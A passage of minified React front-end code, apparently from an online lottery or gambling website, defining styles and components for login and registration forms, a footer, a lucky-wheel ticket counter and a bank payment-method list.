.7em"},s.A.fontBold),{},{"&>*":{fontSize:"2em"}}),loginModal__inputRow:{marginTop:"16px",display:"flex",flexDirection:"column",[r.Ay.mobile_portrait]:{marginTop:"2vw"}},loginModal__input_wrapper:{position:"relative"},loginModal__input_ic:{position:"absolute",left:".5em",top:".5em",zIndex:2,color:n.A.login_m_input_ic},loginModal__rowLabel:(0,a.A)((0,a.A)({marginBottom:"5px",textTransform:"uppercase"},s.A.fontBold),{},{[r.Ay.mobile_portrait]:{marginBottom:"2vw"}}),loginModal__rowInput:{border:n.A.login_m_input_bd,width:"100%",outline:"none",position:"relative",display:"flex",alignItems:"center",height:"3em",borderRadius:"1.5em",background:n.A.login_m_input_bg+" !important",color:n.A.login_m_input_txt+" !important",margin:"0 20px 0 0",padding:"0 1em 0 2.5em",fontSize:"inherit","&::placeholder":{color:n.A.login_m_input_txt+"88"}},loginModal__rowInput__password:{paddingRight:35},loginModal__captchaImage:{height:"100% !important",width:"auto !important",boxSizing:"border-box",background:n.A.captcha_bg,"& img":{padding:"0 .25em 0 1em",height:"calc(100% - 1em) !important"}},loginModal__captcha__input:{border:"none",width:"100%",height:"100%",boxSizing:"border-box",outline:"none",fontSize:"inherit",paddingLeft:".5em",marginRight:".5em",color:n.A.login_m_input_txt,background:n.A.login_m_input_bg+" !important","&::placeholder":{color:n.A.login_m_input_txt+"88"}},loginModal__rowInput__captcha:{paddingLeft:0,display:"flex",alignItems:"center",overflow:"hidden"},loginModal__divider:{width:"100%",height:".1rem",background:n.A.input_placeholder},loginModal__submitBtn__wrapper:{display:"flex",flexDirection:"column",alignItems:"center",gap:"1rem",justifyContent:"space-around",marginTop:"1em"},loginModal__submitBtn:{width:"40%",fontSize:"1em"},loginModal__fieldError:{padding:"0 1em",color:n.A.input_err},loginModal__passwordInput__wrapper:{position:"relative"},loginModal__passwordInput__eye:{position:"absolute",right:10,top:"50%",transform:"translateY(-50%)",display:"flex",color:n.A.login_m_input_txt},loginModal__form:{padding:"1rem 2rem 2rem"},loginModal__rowLabel__required:{color:n.A.input_err},loginModal__helperLink:{display:"flex",justifyContent:"flex-end"},loginModal__telegramBtn:{width:"fit-content","& span":{textWrap:"nowrap"},[r.Ay.mobile_portrait]:{width:"70%"}}}))},52804(e,o,t){t.d(o,{A:()=>d});t(9950);var a=t(2803),i=t(86271),n=t(69994),r=t(65536),s=t(81719);const l=(0,n.A)(()=>({textDivider:{display:"flex",alignItems:"center",justifyContent:"center",gap:"0.8rem",margin:"1rem 0",height:"1rem",[s.Ay.mobile]:{height:"0.5rem",margin:"1rem 0"}},textDivider__line:{flex:1,height:"0.1rem",background:r.A.input_placeholder},textDivider__text:{marginBottom:"0.3rem"}}));var c=t(44414);const d=e=>{let{i18nKey:o="",className:t="",show:n=!0}=e;const r=l();return n&&o&&(0,c.jsxs)("div",{className:(0,a.A)(r.textDivider,t),children:[(0,c.jsx)("div",{className:r.textDivider__line}),(0,c.jsx)(i.A,{className:r.textDivider__text,i18nKey:o}),(0,c.jsx)("div",{className:r.textDivider__line})]})}},55535(e,o,t){t.d(o,{A:()=>p});var a=t(89379),i=t(80045),n=(t(9950),t(89921)),r=t(2803),s=t(86271),l=t(20849),c=t(96143);const d=(0,t(13318).A)(()=>({buttonTelegram:{fontSize:"1em",display:"flex",justifyContent:"center",alignItems:"center",gap:"1.2rem",background:"#29A1DC!important",color:"#fff",width:"100%"},buttonTelegram__icon:{width:"2rem",height:"2rem"}}));var m=t(44414);const _=["onlyIcon","i18nKey","className"],p=(0,l.A)(e=>{let{onlyIcon:o=!1,i18nKey:t="",className:l=""}=e,p=(0,i.A)(e,_);const g=d();return(0,m.jsxs)(c.A,(0,a.A)((0,a.A)({type:"button",className:(0,r.A)(g.buttonTelegram,l)},p),{},{children:[(0,m.jsx)(n.A,{className:g.buttonTelegram__icon}),!o&&(0,m.jsx)(s.A,{i18nKey:t})]}))})},57034(e,o,t){t.d(o,{A:()=>l});t(9950);var a=t(69994),i=t(5440),n=t(81719),r=t(44414);const s=(0,a.A)(()=>({tierProgress:{width:"calc(100% - 1.8rem)",height:".6rem",borderRadius:".3rem",background:"#2F2F43",[n.Ay.desktop]:{position:"absolute",bottom:"-.6rem",zIndex:9,left:0},[n.Ay.mobile]:{position:"absolute",bottom:"-.3rem",right:"2.8rem",width:"calc(100% - 4.8rem)"}},tierProgress__completed:{position:"absolute",height:"100%",width:"50%",borderRadius:".3rem",background:"linear-gradient(90deg, #E9C916, #24830C)"},tierProgress__completed__percent:{position:"absolute",top:"40%",right:0,lineHeight:1,fontSize:"1rem",filter:"drop-shadow(1px 0 0 #000) drop-shadow(-1px 0 0 #000) drop-shadow(0 1px 0 #000) drop-shadow(0 -1px 0 #000)",color:"#fff",wordBreak:"keep-all"},tierProgress__nextBadge:{position:"absolute",right:"-5px",width:"1.5rem",height:"1.5rem",top:"50%",transform:"translate(100%, -50%)",display:"block"}}));const l=(0,i.A)(function(e){let{progress:o,nextBadge:t}=e;const a=s();return(0,r.jsxs)("div",{className:a.tierProgress,children:[(0,r.jsx)("div",{className:a.tierProgress__completed,style:{width:o+"%"},children:(0,r.jsxs)("div",{className:a.tierProgress__completed__percent,style:{transform:"translate(".concat(100-o,"%, -50%)")},children:[o,"%"]})}),(0,r.jsx)("img",{alt:"",src:t,className:a.tierProgress__nextBadge})]})})},57250(e,o,t){t.d(o,{F:()=>s});var a=t(89379),i=t(13318),n=t(65536),r=t(34785);const s=(0,i.A)(()=>({table_primary:{width:"100%",boxSizing:"border-box",borderCollapse:"collapse",border:0,"& th, td":{padding:"1rem .5rem 1.1rem",border:0,"&:first-child":{paddingLeft:"1rem"},"&:last-child":{paddingRight:"1rem"}},"& thead":(0,a.A)((0,a.A)({background:n.A.table_head_bg,position:"relative",backgroundPosition:"50% 50%",backgroundRepeat:"no-repeat",backgroundSize:"100% 100%",color:n.A.table_head_txt},r.A.fontBold),{},{"& tr":{textAlign:"left",paddingBottom:".1rem",border:"none"}}),"& tbody":{"& tr":{boxSizing:"border-box",background:n.A.table_body_bg,color:n.A.table_body_txt,"&:nth-child(even)":{background:n.A.table_body_bg_even}}}},pagination__item_active:(0,a.A)({color:n.A.pagination_active_txt,borderRadius:"50%",background:n.A.pagination_active_bg},r.A.fontBold)}))},62127(e,o,t){t.d(o,{A:()=>_});t(9950);var a=t(82443),i=t(54175),n=t(89379),r=t(13318),s=t(28918),l=t(81719),c=t(34785);const d=(0,r.A)(()=>({ticketCount:{display:"flex",alignItems:"center",background:"url(".concat(s,") repeat"),backgroundSize:"auto 100%",padding:".3em",borderRadius:".5em",height:35,position:"relative",width:"fit-content",margin:"0 1em 0 0",border:"2px solid #ffd331",[l.Ay.mobile]:{position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)",height:"3em"}},ticketCount__icon:{display:"block",height:"100%"},ticketCount__value:(0,n.A)({color:"#ffd331",margin:"0 .7em .25em",fontSize:"1.25em",minWidth:"2em",textAlign:"center"},c.A.fontBold)}));var m=t(44414);const _=()=>{const e=d(),o=(0,a.d)(e=>e.luckyWheel);return void 0===(null===o||void 0===o?void 0:o.ticket_count)?(0,m.jsx)(m.Fragment,{}):(0,m.jsxs)("div",{className:e.ticketCount,children:[(0,m.jsx)("img",{className:e.ticketCount__icon,src:i,alt:""}),(0,m.jsx)("div",{className:e.ticketCount__value,children:null===o||void 0===o?void 0:o.ticket_count})]})}},63038(e,o,t){t.d(o,{A:()=>_});var a=t(9950),i=t(52236),n=t(3638),r=t(73854),s=t(13318),l=t(81719);const c=(0,s.A)(()=>({containerInfo:{padding:"1em 4em",fontSize:"max(12px, 1em)",[l.Ay.mobile]:{padding:0,borderRadius:"1rem"}}}));var d=t(44414);const m=e=>{let{customHTML:o,footer:t}=e;const a=c();return(0,d.jsx)(r.A,{children:(0,d.jsxs)("div",{className:a.containerInfo,children:[(0,d.jsx)(i.A,{children:o}),(0,d.jsx)(i.A,{children:t})]})})},_=(0,n.A)((0,a.memo)(m))},65195(e,o,t){t.d(o,{I:()=>r});var a=t(13318),i=t(65536),n=t(81719);const r=(0,a.A)(()=>({app:{position:"relative",zIndex:2,background:i.A.page_bg,color:i.A.page_txt,boxShadow:i.A.page_sd,width:"calc(100vw - 2em)",maxWidth:1180,margin:"auto",minHeight:"100vh",display:"flex",flexDirection:"column",[n.Ay.mobile]:{width:"100%",paddingBottom:"9rem"},[n.Ay.mobile_portrait]:{paddingBottom:"12rem"}}}))},66986(e,o,t){t.d(o,{A:()=>j});var a=t(9950),i=t(98362),n=t(93047),r=t(81390),s=t(80901),l=t(2803),c=t(22726),d=t.n(c),m=t(86271),_=t(81349),p=t(20582),g=t(65536),h=t(87468),b=t(97942),u=t(96143),A=t(55535),x=t(13108),f=t(52212),w=t(44414);const v=(e,o)=>{let{userInput:t,handleSubmit:c,handleInputChange:_,handleKeyPress:v,handleChangeCaptchaId:j,renderLoginButtonLabel:y=()=>{},disableLoginButton:k,onOpenRegisterModal:N,onCloseLoginModal:M}=e;const S=(0,f.I)(),{t:I}=(0,i.B)(),[C,T]=(0,a.useState)(!0),{telegram_bot_is_enable:B}=(0,p.A)(),z=(0,a.useRef)();(0,a.useImperativeHandle)(o,()=>({reset:()=>{z.current.reset()}}));const R=(0,a.useCallback)(()=>{T(e=>!e)},[]);return(0,w.jsxs)("form",{className:S.loginModal__form,onSubmit:c,noValidate:!0,children:[(0,w.jsxs)("label",{className:S.loginModal__inputRow,children:[(0,w.jsxs)("div",{className:S.loginModal__rowLabel,children:[I("Username")," ",(0,w.jsx)("span",{className:S.loginModal__rowLabel__required,children:"*"})]}),(0,w.jsxs)("div",{className:S.loginModal__input_wrapper,children:[(0,w.jsx)(h.A,{className:S.loginModal__input_ic}),(0,w.jsx)("input",{id:"username",name:"username",type:"text",placeholder:d()("".concat(I("inputUsernameMessage"))),className:S.loginModal__rowInput,value:t.username,onChange:_,onKeyPress:v,autoCapitalize:"off"})]})]}),(0,w.jsxs)("label",{className:S.loginModal__inputRow,children:[(0,w.jsxs)("div",{className:S.loginModal__rowLabel,children:[I("Password")," ",(0,w.jsx)("span",{className:S.loginModal__rowLabel__required,children:"*"})]}),(0,w.jsx)("div",{className:S.loginModal__passwordInput__wrapper,children:(0,w.jsxs)("div",{className:S.loginModal__input_wrapper,children:[(0,w.jsx)(b.A,{className:S.loginModal__input_ic}),(0,w.jsx)("input",{autoCapitalize:"off",id:"password",name:"password",type:C?"password":"text",placeholder:d()("".concat(I("inputPasswordMessage"))),className:(0,l.A)(S.loginModal__rowInput,S.loginModal__rowInput__password),value:t.password,onChange:_,onKeyPress:v}),(0,w.jsx)("div",{className:S.loginModal__passwordInput__eye,onClick:R,children:C?(0,w.jsx)(r.A,{}):(0,w.jsx)(s.A,{})})]})}),(0,w.jsx)("div",{className:S.loginModal__fieldError,children:(0,w.jsx)(n.N_,{to:"/forgot-password",className:S.loginModal__helperLink,tabIndex:-1,onClick:M,children:(0,w.jsx)(m.A,{i18nKey:"Forgot Password?"})})})]}),(0,w.jsxs)("label",{className:S.loginModal__inputRow,children:[(0,w.jsxs)("div",{className:S.loginModal__rowLabel,children:[I("Captcha")," ",(0,w.jsx)("span",{className:S.loginModal__rowLabel__required,children:"*"})]}),(0,w.jsxs)("div",{className:(0,l.A)(S.loginModal__rowInput,S.loginModal__rowInput__captcha),children:[(0,w.jsx)(x.A,{ref:z,height:30,width:120,onChangeId:j,className:S.loginModal__captchaImage}),(0,w.jsx)("input",{name:"captcha",type:"text",placeholder:d()("".concat(I("Captcha"))),className:S.loginModal__captcha__input,value:t.captcha,onChange:_,onKeyPress:v,pattern:"[0-9]*",inputMode:"decimal"})]})]}),(0,w.jsxs)("div",{className:S.loginModal__submitBtn__wrapper,children:[(0,w.jsx)(u.A,{type:"submit",className:(0,l.A)(S.loginModal__submitBtn,g.A.login_btn_m),disable:k,children:y()}),(0,w.jsx)(m.A,{show:B,className:S.loginModal__register__text,i18nKey:"Or"}),(0,w.jsx)(A.A,{i18nKey:"Login with Telegram",className:S.loginModal__telegramBtn}),(0,w.jsx)("div",{className:S.loginModal__divider}),(0,w.jsx)(m.A,{className:S.loginModal__register__text,i18nKey:"Don\u2019t have an account? Register now"}),(0,w.jsx)(u.A,{className:(0,l.A)(S.loginModal__submitBtn,g.A.register_btn_m),onClick:N,children:I("Register")})]})]})},j=(0,_.A)()((0,a.forwardRef)(v))},68183(e,o,t){t.d(o,{A:()=>x});var a=t(80045),i=t(89379),n=t(9950),r=t(44188),s=t(16425),l=t(30044),c=t(13318),d=t(65536),m=t(81719),_=t(34785);const p=(0,c.A)(()=>({select__container:{width:"100%",margin:".5rem auto"},select__label:(0,i.A)({display:"flex",justifyContent:"flex-start",alignItems:"center",margin:"0 1em .5em",position:"relative"},_.A.fontBold),select__dropdownIndicator:{padding:"0 .75rem 0 0 !important",color:"inherit !important",[m.Ay.mobile]:{padding:"0 !important"}},select__error:{color:d.A.input_err,padding:"0 1em"},select__required:{color:d.A.input_err,padding:"0 .3em"}}));var g=t(44414);const h=["value","defaultValue","options","onChange","styles"],b=()=>(0,g.jsx)(l.A,{style:{height:"100%",bottom:0}}),u=e=>{const o=p();return(0,g.jsx)(r.F.DropdownIndicator,(0,i.A)((0,i.A)({},e),{},{className:o.select__dropdownIndicator,children:(0,g.jsx)(b,{})}))},A=(e,o)=>{let{value:t,defaultValue:n,options:r,onChange:l=()=>{},styles:c}=e,d=(0,a.A)(e,h);return(0,g.jsx)(s.Ay,(0,i.A)((0,i.A)({},d),{},{ref:o,styles:c,value:t,defaultValue:n,options:r,onChange:l,isSearchable:!1,components:{DropdownIndicator:u},noOptionsMessage:()=>""}))},x=(0,n.forwardRef)(A)},70156(e,o,t){t.d(o,{A:()=>A});var a=t(9950),i=t(82443),n=t(16673),r=t(12041),s=t(86271),l=t(46125),c=t(47007),d=t(80513);var m=t(73854),_=t(13318),p=t(65536),g=t(81719);const h=(0,_.A)(()=>({footer:{clear:"both",position:"relative",marginTop:"auto"},footerWrapContainer:{minHeight:"".concat(13.6,"rem"),[g.Ay.mobile]:{padding:0,minHeight:"auto"}},footerContainer:{color:p.A.footer_txt,padding:"32px 24px 60px",background:p.A.footer_bg,display:"flex",justifyContent:"space-between",alignItems:"flex-end",marginTop:"1rem",[g.Ay.mobile]:{padding:"0",background:p.A.contact_bg}},footerWrapLogo:{[g.Ay.mobile]:{display:"none"}},footerLogo:{height:100},listSocialLogo:{justifyContent:"flex-end",display:"flex",alignItems:"center",listStyle:"none",paddingLeft:0,margin:0,"& li:not(:last-child)":{marginRight:"16px"},[g.Ay.mobile]:{justifyContent:"center"}},listSocialLink:{[g.Ay.mobile]:{padding:"1.5rem 0"}},footerRight:{textAlign:"right",display:"grid",gridGap:10,[g.Ay.mobile]:{width:"100%",textAlign:"center"}},copyRightText:{[g.Ay.mobile]:{display:"none"}},socialImg:{borderRadius:"50%",border:p.A.footer_ic_bd,overflow:"hidden",width:48,height:48,objectFit:"cover"}}));var b=t(44414);const u=()=>{const e=h(),o=(0,i.d)(e=>e.base.social_links),t=(0,i.d)(e=>e.base.company_name);return(0,d.Y0)().mobile&&(0,n.B6)(location.pathname,["/togel/:cateTogel/play","/profile","/notification","/forgot-password"])?(0,b.jsx)(b.Fragment,{}):(0,b.jsx)("footer",{className:e.footer,children:(0,b.jsx)(m.A,{className:e.footerWrapContainer,children:(0,b.jsxs)("div",{className:e.footerContainer,children:[(0,b.jsx)("div",{className:e.footerWrapLogo,children:l.A.showSupportBy&&(0,b.jsx)("img",{src:r,className:e.footerLogo,alt:""})}),(0,b.jsxs)("div",{className:e.footerRight,children:[(0,b.jsxs)("ul",{className:e.listSocialLogo,children:[o.facebook&&(0,b.jsx)("li",{className:e.listSocialLink,children:(0,b.jsx)("a",{href:(0,c.D)(o.facebook),target:"_blank",rel:"noopener noreferrer",children:(0,b.jsx)("img",{src:"[data-uri]",alt:"facebook",className:e.socialImg})})}),o.instagram&&(0,b.jsx)("li",{className:e.listSocialLink,children:(0,b.jsx)("a",{href:(0,c.D)(o.instagram),target:"_blank",rel:"noopener noreferrer",children:(0,b.jsx)("img",{src:"[data-uri]",alt:"instagram",className:e.socialImg})})}),o.twitter&&(0,b.jsx)("li",{className:e.listSocialLink,children:(0,b.jsx)("a",{href:(0,c.D)(o.twitter),target:"_blank",rel:"noopener noreferrer",children:(0,b.jsx)("img",{src:"[data-uri]",alt:"twitter",className:e.socialImg})})}),o.youtube&&(0,b.jsx)("li",{className:e.listSocialLink,children:(0,b.jsx)("a",{href:(0,c.D)(o.youtube),target:"_blank",rel:"noopener noreferrer",children:(0,b.jsx)("img",{src:"[data-uri]",alt:"youtube",className:e.socialImg})})})]}),(0,b.jsx)("div",{className:e.copyRightText,children:(0,b.jsx)(s.A,{i18nKey:"FooterCopyright",values:{name:t}})})]})]})})})},A=(0,a.memo)(u)},72314(e,o,t){t.d(o,{A:()=>y});var a=t(89379),i=t(9950),n=t(98362),r=t(81390),s=t(80901),l=t(2803),c=t(9172),d=t.n(c),m=t(72813),_=t(24563),p=t(20582),g=t(65536),h=t(12941),b=t(96143),u=t(55535),A=t(13108),x=t(78589),f=t(68183),w=t(52804),v=t(10091),j=t(44414);const y=(0,_.A)(e=>{let{openModalInform:o,isRegisterSuccess:t,message:c,userInput:_,closeModalInform:y,handleSubmit:k,loginAfterRegister:N,checkErrorMessage:M,disableSubmit:S,showFields:I}=e;const C=(0,v.I)(),{t:T}=(0,n.B)(),[B,z]=(0,i.useState)(!0),[R,H]=(0,i.useState)(!0),{telegram_bot_is_enable:L}=(0,p.A)(),P=(0,i.useCallback)(e=>M(e)?C.errorInput:!M(e)&&_[e]?C.succesInput:"",[M,C,_]),F=(0,i.useCallback)(e=>{let{isFocused:o}=e;return o?"1px solid ".concat(g.A.input_focus_bd):S?d()(_.bank_id)?"1px solid ".concat(g.A.input_err):"1px solid ".concat(g.A.input_success):"1px solid transparent"},[_,S]),D=(0,i.useMemo)(()=>({control:(e,o)=>{let{isFocused:t}=o;return(0,a.A)((0,a.A)({},e),{},{background:g.A.input_bg,borderRadius:"1.5em",minHeight:"unset",height:"3em",border:F({isFocused:t})+" !important",color:g.A.input_txt,boxShadow:"none"})},menu:e=>(0,a.A)((0,a.A)({},e),{},{margin:-1,width:"calc(100% + 2px)",top:0,border:"1px solid ".concat(g.A.input_focus_bd),borderRadius:"1.5em",zIndex:1e8,background:g.A.input_bg,color:g.A.input_txt}),menuList:e=>(0,a.A)((0,a.A)({},e),{},{padding:0}),container:e=>(0,a.A)((0,a.A)({},e),{},{width:"100%",flex:"70%"}),valueContainer:e=>(0,a.A)((0,a.A)({},e),{},{height:"3em",padding:"0 1em .2em"}),option:(e,o)=>{let{isFocused:t}=o;return(0,a.A)((0,a.A)({},e),{},{background:t?g.A.selected_bg:"transparent",color:t?g.A.selected_txt:"inherit",wordBreak:"break-word",borderRadius:"1.5em","& img":{width:"25px",marginRight:"16px"}})},indicatorsContainer:e=>(0,a.A)((0,a.A)({},e),{},{"& svg":{position:"relative",bottom:"5px"}}),indicatorSeparator:e=>(0,a.A)((0,a.A)({},e),{},{display:"none"}),input:e=>(0,a.A)((0,a.A)({},e),{},{color:"inherit",paddingBottom:".2em"}),placeholder:e=>(0,a.A)((0,a.A)({},e),{},{color:"inherit",paddingBottom:".2em"}),singleValue:e=>(0,a.A)((0,a.A)({},e),{},{color:"inherit",paddingBottom:".2em"})}),[F]);return(0,j.jsx)(j.Fragment,{children:(0,j.jsxs)("form",{className:C.registerForm,onSubmit:k,children:[(0,j.jsx)(u.A,{i18nKey:"Register with Telegram",className:C.registerForm__telegramBtn}),(0,j.jsx)(w.A,{i18nKey:"Or",show:L}),I.map(e=>{if("input"===e.component){let o,t;return"password_confirmation"!==e.name&&"password"!==e.name||(o="password_confirmation"===e.name?R:B,t=o?(0,j.jsx)(r.A,{onClick:()=>"password_confirmation"===e.name?H(!1):z(!1),className:C.eyeIcon}):(0,j.jsx)(s.A,{className:C.eyeIcon,onClick:()=>"password_confirmation"===e.name?H(!0):z(!0)})),(0,j.jsxs)("div",{className:C.inputRow,children:[(0,j.jsxs)("div",{className:C.formLabel,children:[e.label,"\xa0",e.required&&(0,j.jsx)("span",{children:"*"})]}),(0,j.jsxs)("div",{className:C.groupInput,children:[(0,j.jsxs)("div",{className:C.inputWrapper,children:["captcha"===e.name?(0,j.jsxs)("div",{className:C.captCha,children:[(0,j.jsx)("div",{className:C.captcha_imgWrapper,children:(0,j.jsx)(A.A,{ref:e.ref,height:40,onChangeId:e.onChangeCaptchaId,className:C.captcha_img})}),(0,j.jsx)("input",(0,a.A)((0,a.A)({},e),{},{className:P(e.name),ref:void 0}))]}):(0,j.jsx)("input",(0,a.A)((0,a.A)((0,a.A)({},e),"password"===e.type?{type:o?"password":"text"}:{}),{},{className:(0,l.A)(P(e.name),{[C.inputPassword]:"password"===e.type})})),t]}),e.helperText&&(0,j.jsx)("small",{className:C.errorText,children:(0,h.T)(e.helperText)})]})]},e.name)}return(0,j.jsxs)("div",{className:C.inputRow,children:[(0,j.jsxs)("div",{className:C.formLabel,children:[e.label,"\xa0",e.required&&(0,j.jsx)("span",{children:"*"})]}),(0,j.jsxs)("div",{className:C.groupInput,children:[(0,j.jsx)(f.A,(0,a.A)((0,a.A)({},e),{},{styles:D})),e.helperText&&(0,j.jsx)("small",{className:C.errorText,children:(0,h.T)(e.helperText)})]})]},e.name)}),(0,j.jsx)("div",{className:C.btnSubmit,children:(0,j.jsx)(b.A,{id:"registerSubmit",type:"submit",name:"submit-register",className:C.register__btnSubmit,disable:S,children:m.Sf?T("Register"):T("SUBMIT")})}),(0,j.jsx)(x.A,{open:o,nextAction:t?N:y,title:c.title,message:c.message})]})})})},72742(e,o,t){t.d(o,{A:()=>c});t(9950);var a=t(2803),i=t(13318),n=t(65536);const r=(0,i.A)(()=>({tableHeaderCustom:{padding:"1em",position:"relative",boxSizing:"border-box",background:n.A.table_head_bg,color:n.A.table_head_txt,borderRadius:".5em .5em 0 0"}}));var s=t(44414);const l=e=>{let{children:o,height:t,className:i}=e;const n=r();return(0,s.jsx)("div",{className:(0,a.A)(n.tableHeaderCustom,i),style:{height:t},children:o})};l.defaultProps={height:"unset"};const c=l},73854(e,o,t){t.d(o,{A:()=>_});var a=t(89379),i=t(80045),n=(t(9950),t(2803)),r=t(85419),s=t(13318),l=t(81719);const c=(0,s.A)(()=>({container:{margin:"0 auto",width:"100%",maxWidth:"100vw",paddingLeft:"1em",paddingRight:"1em",[l.Ay.desktop]:{paddingLeft:0,paddingRight:0,maxWidth:"1180px !important"}}}));var d=t(44414);const m=["className"],_=e=>{let{className:o}=e,t=(0,i.A)(e,m);const s=c();return(0,d.jsx)(r.A,(0,a.A)({className:(0,n.A)(s.container,o)},t))}},74618(e,o,t){t.d(o,{A:()=>_});t(9950);var a=t(13608),i=t(52236),n=t(91212),r=t(92840),s=t(13318),l=t(65536),c=t(81719);const d=(0,s.A)(()=>({popupBanner__modal:{padding:"2.75rem 1rem 1rem !important",display:"grid",position:"relative",[c.Ay.mobile]:{width:"calc(100vw - 30px) !important"}},popupBanner__image:{width:"100%",display:"block"},popupBanner__closeButton:{position:"absolute",top:".5rem",right:"1rem",color:l.A.popup_close,fontSize:"2rem"}}));var m=t(44414);const _=(0,n.A)(e=>{let{data:o,openPopupBanner:t,handleClose:n}=e;const s=d();return(0,m.jsxs)(r.A,{open:t,handleCloseModal:n,className:s.popupBanner__modal,children:[(0,m.jsx)(a.A,{className:s.popupBanner__closeButton,onClick:n}),(0,m.jsx)(i.A,{children:o})]})})},78589(e,o,t){t.d(o,{A:()=>g});var a=t(9950),i=t(98362),n=t(96143),r=t(31100),s=t(92840),l=t(89379),c=t(13318),d=t(65536),m=t(34785);const _=(0,c.A)(()=>({informModal__title:(0,l.A)((0,l.A)({padding:".5em 1em .7em"},m.A.fontBold),{},{"&>*":{fontSize:"2em"}}),informModal__content:{padding:16,background:d.A.modal_bg,color:d.A.modal_txt},informModal__message:{whiteSpace:"break-spaces"},informModal__listBtn:{marginTop:"16px",display:"flex",justifyContent:"center"},informModal__btnAction:{textTransform:"uppercase",minWidth:"9em"},informModal__confirmBtn:{marginLeft:"16px"}}));var p=t(44414);const g=(0,a.memo)(e=>{let{open:o=!1,handleClose:t=()=>{},nextAction:a=()=>{},isConfirmPopup:l=!1,isMessagePopup:c=!0,title:d,message:m,nextActionLabel:g,cancelLabel:h}=e;const b=_(),{t:u}=(0,i.B)(),A=()=>{a()};return(0,p.jsxs)(s.A,{open:o,handleCloseModal:t,style:{zIndex:99999999},children:[(0,p.jsx)(r.A,{className:b.informModal__title,children:(0,p.jsx)("span",{children:d})}),(0,p.jsxs)("div",{className:b.informModal__content,children:[(0,p.jsx)("div",{className:b.informModal__message,children:m}),l?(0,p.jsxs)("div",{className:b.informModal__listBtn,children:[(0,p.jsx)(n.A,{className:"".concat(b.informModal__btnAction," secondary"),onClick:t,children:h||u("CANCEL")}),(0,p.jsx)(n.A,{className:"".concat(b.informModal__btnAction," ").concat(b.informModal__confirmBtn),onClick:()=>a(),children:g||u("OK")})]}):c?(0,p.jsx)("div",{className:b.informModal__listBtn,children:(0,p.jsx)(n.A,{onClick:A,type:"button",className:b.informModal__btnAction,children:g||u("OK")})}):""]})]})})},86196(e,o,t){t.d(o,{A:()=>x});var a=t(9950),i=t(98362),n=t(2803),r=t(9172),s=t.n(r),l=t(55876),c=t.n(l),d=t(40665),m=t(37764),_=t(56563),p=t(80513),g=t(73854),h=t(31100),b=t(18977),u=t(44414);const A=e=>{let{banks:o=[],emoneys:t=[]}=e;const a=(0,b.I)(),{t:r}=(0,i.B)(),l=(0,p.Y0)();return(0,u.jsx)(g.A,{className:a.contact__container,children:(0,u.jsxs)("div",{className:a.contact__wrapper,children:[(0,u.jsx)(h.A,{label:"Payment Method",type:l.mobile_landscape?"skew":"full",className:a.paymentMethod__sectionHeader}),!s()(o)&&(0,u.jsx)("div",{className:a.bank__list,children:c()(o,(e,o)=>(0,u.jsxs)("div",{className:a.bank__item,children:[(0,u.jsx)("div",{className:a.bank__logo__wrapper,children:(0,u.jsx)(d.A,{className:a.bank__logo,src:e.bank_logo})}),(0,u.jsxs)("div",{className:a.bank__status__wrapper,children:[(0,u.jsx)("span",{className:(0,n.A)(a.bank__statusIcon,{[a.bank__statusIcon_maintenance]:e._isMaintenance,[a.bank__statusIcon_offline]:e._isOffline,[a.bank__statusIcon_online]:e._isOnline})}),(0,u.jsx)("span",{className:a.bank__statusText,children:r(e._displayStatus)})]})]},o))}),!s()(t)&&(0,u.jsx)("div",{className:a.bank__list,children:c()(t,(e,o)=>(0,u.jsx)("div",{className:a.bank__item,children:(0,u.jsx)("div",{className:a.bank__logo__wrapper,children:(0,u.jsx)(d.A,{className:a.bank__logo,src:e.bank_logo})})},o))})]})})},x=(0,m.A)((0,_.A)((0,a.memo)(A)))},86440(e,o,t){t.d(o,{A:()=>m});t(9950);var a=t(52236),i=t(50304),n=t(73854),r=t(13318),s=t(65536),l=t(81719);const c=(0,r.A)(()=>({runningText__container:{width:"100%",border:0,minHeight:"".concat(29/12,"rem"),[l.Ay.mobile]:{padding:0}},runningText__wrapper:{height:"100%",width:"100%",display:"flex",alignItems:"center",boxSizing:"border-box",background:s.A.running_bg,color:s.A.running_txt,padding:".5em 0"},runningText__content:{width:"100%","& *":{margin:0,display:"inline-block",whiteSpace:"nowrap !important"},"& .ql-editor":{overflow:"unset"}}}));var d=t(44414);const m=(0,i.A)(e=>{let{texts:o}=e;const t=c();return(0,d.jsx)(n.A,{className:t.runningText__container,children:(0,d.jsx)("div",{className:t.runningText__wrapper,children:(0,d.jsx)("marquee",{className:t.runningText__content,scrollamount:1,scrolldelay:15,truespeed:"true",children:(0,d.jsx)(a.A,{children:[o]})})})})})},87432(e,o,t){t.d(o,{I:()=>l});var a=t(89379),i=t(13318),n=t(65536),r=t(81719),s=t(34785);const l=(0,i.A)(()=>({headerTopBeforeLogin__registerModal:{minHeight:"5em",background:n.A.registerModal_bg},registerModal__sectionHeader:{display:"flex",justifyContent:"space-between",alignItems:"center",padding:".5em 1em"},registerModalHeader:(0,a.A)({fontSize:"2em"},s.A.fontBold),registerModal__closeIcon:{fontSize:"3em"},registerFormContainer:{padding:"1em 2em",margin:"auto",minHeight:"650px",maxWidth:485,boxSizing:"content-box",[r.Ay.mobile_portrait]:{padding:"1em",maxWidth:"unset"}},registerFormContainer_telegram:{minHeight:"250px"},registerFormContainer_createPassword:{minHeight:"10rem"},register__telegramSubmit:{display:"flex",justifyContent:"center",alignItems:"center"},register__createPasswordSubmit:{display:"flex",justifyContent:"center",alignItems:"center"}}))},87468(e,o,t){t.d(o,{A:()=>r});var a=t(89379),i=(t(9950),t(75766)),n=t(44414);const r=e=>(0,n.jsx)(i.A,(0,a.A)((0,a.A)({viewBox:"0 0 460.8 460.8"},e),{},{children:(0,n.jsxs)("g",{children:[(0,n.jsx)("path",{d:"M230.432,0c-65.829,0-119.641,53.812-119.641,119.641s53.812,119.641,119.641,119.641s119.641-53.812,119.641-119.641 S296.261,0,230.432,0z"}),(0,n.jsx)("path",{d:"M435.755,334.89c-3.135-7.837-7.314-15.151-12.016-21.943c-24.033-35.527-61.126-59.037-102.922-64.784 c-5.224-0.522-10.971,0.522-15.151,3.657c-21.943,16.196-48.065,24.555-75.233,24.555s-53.29-8.359-75.233-24.555 c-4.18-3.135-9.927-4.702-15.151-3.657c-41.796,5.747-79.412,29.257-102.922,64.784c-4.702,6.792-8.882,14.629-12.016,21.943 c-1.567,3.135-1.045,6.792,0.522,9.927c4.18,7.314,9.404,14.629,14.106,20.898c7.314,9.927,15.151,18.808,24.033,27.167 